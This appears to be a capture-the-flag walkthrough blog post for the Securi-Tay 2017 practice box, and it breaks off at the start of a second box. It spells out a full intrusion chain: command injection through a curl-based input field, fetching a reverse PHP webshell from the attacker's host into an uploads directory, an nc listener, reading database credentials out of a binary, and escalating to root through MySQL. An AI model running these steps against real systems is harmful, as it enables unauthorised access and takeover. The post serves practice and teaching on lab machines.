A further CTF Primer - UK pentest challenge CTF
UK pentest challenge CTF
A guided demonstration of a simple capture-the-flag
HERE are two very quick CTF boxes to practice on, They have one flag each but cover a lot of nice tricks and concepts. This link also has solutions to the two boxes I’m writing about here in case I miss out anything.
Securi-Tay 2017


As in the last challenge, the first scan we will run is nmap
nmap 10.0.2.77 (or whatever ip)

So with just port 80 open, we will have again have dirb and nikto running in the background too in case they come up with anything good.

So this is the landing page for the site; A user input field to check if an address is reachable.

Let’s use it and see what happens:
so although the service is basically just ping, it’s not using ping at all, it’s using curl! (Which the output text normally shows but I cut it off…). The thing is, curl is very powerful, and far too powerful to leave open on a service like this unless the input is very carefully validated. Let’s explore how we think it might be executed by putting in a command line switch like -h:

it’s giving us the help output of curl. So this is wide open for command injection; even though we can’t simply chain more linux system commands (as symbols such as
&%|;
are blacklisted) we can still use curl itself to give us access to a shell.
First, we grab a reverse php webshell from somewhere (like /usr/share/webshells/php on kali, which is also available from pentestmonkey HERE. After we replace LPORT and LHOST with our own local port number and IP address, we save it in our /var/www/html directory as a .txt file (So it can be read rather than executed). Then we start our local webserver with
service apache2 start
Now we can use curl to grab this shell and save it for us to access it. Saving it in the base web directory won’t work, because when we try, we don’t have permissions. Luckily, the dirb scan we’d fired at the beginning has found an uploads directory. These are always a good location to save files, since their reason for existing mean they’ll always have write access enabled:
Now we’ll use a command like this to grab our shell as a text file, and save it to the uploads directory as a .php file, the bit in angle brackets is what the server is already doing so we don’t need to enter it into the input box:
<curl> http://<myIPaddress>/shell.txt -o uploads/shell.php

and on our own machine, we set up a listener to wait for the connection:
nc -lvp <our LPORT>
now when we navigate to our uploaded shell in the browser:
http://10.0.2.77/uploads/shell.php
we can see the connection received by our listener:

in the ctfuser’s home directory we find a file called mydbconnchecker. Running it doesn’t do much interesting except connect to the database:

but when we run strings on it, we can see the username and password for the mysql connection. Hurray!
Luckily, you can invoke a bash shell from within mysql; so when we log into that and invoke a shell, that shell will be given the same permissions as mysql which is root (as mysql is running under the root user).

now we have permissions to go into the /root folder and grab the flag:


Bsides Edinburgh 2017
So now the next machine in this series, which is a little tougher. So as per usual, we’ll run nmap, with nikto and dirb running in the background once we see that port 80 is open:
Visiting the site via a browser we see that it takes our IP and user agent string and displays them to the user. There’s also another log page showing the history of these details.
